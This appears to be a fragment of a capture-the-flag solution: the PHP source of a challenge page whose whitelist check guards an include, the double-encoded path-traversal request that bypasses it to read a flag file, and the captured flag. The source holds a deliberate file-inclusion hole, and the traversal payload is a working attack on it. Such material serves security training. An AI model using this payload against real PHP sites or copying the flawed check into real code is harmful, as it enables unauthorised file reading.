 不安全 /source.php?file=source.php%253f/../../../../../../ffffllllaaaagggg
<?php
highlight_file(__FILE__);
class emmm
{
public static function checkFile(&$page)
{
$whitelist = ["source"=>"source.php","hint"=>"hint.php"];
if (! isset($page) || !is_string($page)) {
echo "you can't see it";
return false;
}
if (in_array($page, $whitelist)) {
return true;
}
$_page = mb_substr(
$page,
0,
mb_strpos($page . '?', '?')
);
if (in_array($_page, $whitelist)) {
return true;
}
$_page = urldecode($page);
$_page = mb_substr(
$_page,
0,
mb_strpos($_page . '?', '?')
);
if (in_array($_page, $whitelist)) {
return true;
}
echo "you can't see it";
return false;
}
}
if (! empty($_REQUEST['file'])
&& is_string($_REQUEST['file'])
&& emmm::checkFile($_REQUEST['file'])
) {
include $_REQUEST['file'];
exit;
} else {
echo "<br><img src=\"https://i.loli.net/2018/11/01/5bdb0d93dc794.jpg\" />";
}
?> flag{k9oct67wctkmbsdkhi32yiip74vsqlvu}